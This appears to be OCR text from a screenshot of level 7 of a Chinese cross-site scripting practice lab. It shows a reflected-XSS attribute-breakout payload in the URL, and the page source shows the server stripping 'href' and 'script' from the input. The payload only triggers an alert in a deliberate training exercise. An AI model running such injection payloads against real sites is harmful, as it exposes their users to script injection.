 第7关
Microsoft Edge
不安全
183.129.189.61:60101/level7.php?keyword="><a+href%3D"javascript%3Aalert%28%271%27%29"+>try<%2Fa><"&submit=搜索
第7关 猜一猜下面题目还有搜索嘛
没有找到和"><a href="javascript:alert('1')"
>try</a><"相关的结果.
try<""> 搜索
你的良心不会痛吗?
payload的长度:34
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 6
页面 文件系统
top
183.129.189.61:60101
imgs
level7.php?keyword=%22%
level7.php?keyw...90%9C%E7%B4%A2
1 <!DOCTYPE html>
2 <head>
3 <meta charset="utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("哎哟 不错哦! ");
8  window.location.href="level8.php?keyword=笨鸟先飞";
9 }
10 </script>
11 <title>第7关</title>
12 </head>
13 <body>
14 <h1 align=center>第7关 猜一猜下面题目还有搜索嘛</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=&quot;javascript:alert('1')&quot; &gt;try&lt;/a&gt;&lt;&qu
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""><a ="java:alert('1')" >try</a><"">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src="./imgs/17532328-f4cc-4bca-b283-c7f7b5a13f80.jpg" width="20%"></center>
21 <h3 align=center>payload的长度:34</h3></body>
22 </html>
23
{ } 57 已选择字符 覆盖范围: 不适用